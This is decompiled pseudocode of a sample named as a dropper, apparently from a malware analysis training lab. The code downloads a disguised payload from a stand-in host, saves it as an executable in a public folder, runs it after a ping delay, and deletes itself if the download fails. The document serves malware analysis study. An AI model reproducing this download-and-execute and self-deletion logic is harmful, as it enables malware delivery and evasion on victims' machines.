 /* jsdec pseudo code output */
/* C:\Users\husky\Desktop\Dropper.DownloadFromURL.exe.malz @ 0x40111c */
#include <stdint.h>

int32_t main (void) {
    eax = *(data.00404004);
    eax ^= esp;
    *(var_8h) = eax;
    eax = InternetOpenW ("Mozilla/5.0", 0, 0, 0, 0);
    ecx = esp;
    *(data.00404388) = eax;
    *(esp) = 0x7d0;
    *(lpStartupInfo.lpTitle) = 0;
    fcn_004011e0 ();
    eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\Users\Public\Documents\CR433101.dat.exe", 0, 0);
    if (eax == 0) {
        InternetOpenUrlW (*(data.00404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
        ecx = esp;
        *(esp) = 0xc8;
        *(var_6c0h) = 0;
        fcn_004011e0 ();
        eax = ShellExecuteW (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\Users\Public\Documents\CR433101.dat.exe", 0, data.00403138, 1);
        eax = 0;
        ecx = *(var_60h);
        ecx ^= esp;
        fcn_00401399 ();
        return eax;
    }
    eax = lpStartupInfo_lpTitle;
    memset (eax, 0, 0x44);
    eax = lpFilename;
    __asm ("xorps xmm0, xmm0");
    *(esp) = xmm0;
    GetModuleFileNameW (0, eax, 0x104);
    eax = lpCommandLine;
    fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q "%s", var_658h);
    CreateProcessW (0, lpCommandLine, 0, 0, 0, 0x8000000, 0, 0, lpStartupInfo.cb, esp);
    CloseHandle (*(hObject));
    CloseHandle (*(esp));
    ecx = *(var_6ch);
    eax = 1;
    ecx ^= esp;
    fcn_00401399 ();
    return eax;
}